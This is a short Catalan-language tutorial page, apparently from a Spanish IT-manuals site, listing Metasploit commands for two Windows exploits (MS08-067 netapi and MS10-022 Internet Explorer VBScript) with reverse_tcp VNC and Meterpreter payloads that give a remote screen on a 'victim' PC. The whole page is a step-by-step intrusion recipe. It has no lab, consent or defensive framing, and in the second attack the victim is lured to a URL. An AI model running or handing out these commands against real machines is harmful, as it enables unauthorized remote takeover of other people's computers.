 Més manuals a: http://www.exabyteinformatica.com/manuales-y-apuntes-freeware

(Recomanable que per veure si el pc està connectat fem ping a la seva IP).

Primer exploit (netapi)

use windows/smb/ms08_067_netapi

set RHOST (ip equip remot)

set payload windows/vncinject/reverse_tcp

set LHOST (ip del nostre equip)

exploit

Se'ns obrirà una pantalla remota amb el pc víctima.

Com hem vist anteriorment, només serveix per Windows XP, vegem ara un que es pot utilitzar en qualsevol Sistema Windows aprofitant una vulnerabilitat en Internet Explorer (com és natural, la víctima ha d'utilitzar com a navegador l'Internet Explorer).

Segon exploit

use exploit/windows/browser/ms10_022_ie_vbscript_winhlp32

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST (la nostra IP)

set LPORT 4442

exploit

Sortirà una URL en la qual la víctima ha d'entrar, esperem a que entri.

sessions -i 1

run vnc

Se'ns obrirà una pantalla remota amb el pc víctima.

(C) Roger Casadejús Pérez | http://www.exabyteinformatica.com/tienda/